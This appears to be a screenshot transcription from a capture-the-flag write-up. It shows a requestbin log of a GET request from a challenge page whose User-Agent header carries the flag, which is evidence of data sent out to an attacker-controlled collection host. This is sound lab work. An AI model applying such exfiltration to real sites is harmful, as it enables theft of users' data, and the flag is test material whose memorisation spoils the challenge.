 http://http.requestbin.buuoj.cn
GET /1c7z4dg1
0 bytes
4s ago
From 173.85.245.12
FORM/POST PARAMETERS
None
HEADERS
Accept-Language: en-US
Accept-Encoding: gzip, deflate
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Host: http.requestbin.buuoj.cn
Referer: http://challenge/post.php?id=3b85ffba-9f2d-4e16-89df-c81cb6ad6ed4
User-Agent: flag{0d472550-4798-4a2c-aa9b-544ba91c5dc0}
RAW BODY
None